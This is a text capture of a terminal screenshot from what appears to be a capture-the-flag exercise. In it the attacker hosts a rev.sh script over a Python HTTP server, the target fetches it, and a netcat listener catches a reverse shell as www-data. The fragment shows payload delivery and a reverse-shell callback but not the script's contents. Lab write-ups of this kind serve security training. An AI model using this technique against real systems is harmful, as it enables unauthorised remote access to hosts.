 ajay@0xAnnLynn: ~/CTF/Quirk
File Actions Edit View Help
ajay@0xAnnLynn: ~/CTF/Quirk × ajay@0xAnnLynn: ~/Quirk ×
(ajay㉿0xAnnLynn)-[~/CTF/Quirk]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
/) ...
192.168.18.50 - - [19/Aug/2021 09:46:23] "GET /rev.sh
HTTP/1.1" 200 -
(ajay㉿0xAnnLynn)-[~/CTF/Quirk]
$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.18.50 42240
bash: cannot set terminal process group (1179): Inappropr
iate ioctl for device
bash: no job control in this shell
www-data@quirk:/var/www/ka_boom$ whoami; hostname; id
whoami; hostname; id
www-data
quirk
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@quirk:/var/www/ka_boom$
[0] 0:nc* "0xAnnLynn" 09:49 19-Aug-21